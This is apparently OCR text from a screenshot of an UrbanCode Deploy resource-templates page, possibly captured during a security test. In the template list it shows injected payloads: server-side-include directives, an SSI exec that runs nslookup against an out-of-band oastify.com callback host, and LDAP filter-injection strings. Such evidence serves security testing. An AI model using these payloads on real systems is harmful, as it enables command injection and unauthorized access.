 UrbanCode Deploy: Resources
New Tab
Not secure
https://10.250.144.248:8443/#resources/resourceTemplates
UrbanCode Deploy
Dashboard
Components
Applications
Processes
Resources
Calendar
Work Items
Reports
Settings
Subhasis Bose
Resources
JMS Agent Found
One or more JMS agents are currently connected to this server. JMS agents will be unable to communicate with the UrbanCode Deploy server starting in version 7.2.0.0
Resource Tree
Resource Templates
Agents
Agent Configuration Templates
Agent Relays
Agent Pools
Cloud Connections
Bulk Actions
Import Template from Cloud
Create Resource Template
Customize Display
Name
Parent
Description
Filter
Filter
Filter
"-->'-->`--><!--#set var="5me" value="4ld9h0y6x5"--><!--#set var="7og" value="6nfbj208z7"--><!--#echo var="5me"--><!--#echo var="7og"-->
<!--#exec cmd="nslookup -q=cname r80w4nltks9a37of8vpy4ff6lxrqfh65y3mv9lxa.oastify.com" -->
hcdh
*)(!(!(!(objectClass=*)))
hcdh
*)(!(!(objectClass=*))
hcdh
*)(!(objectClass=*)
hcdh
*)(objectClass=*
hcdh
2
ENG
IN
10:28 AM
13/12/2023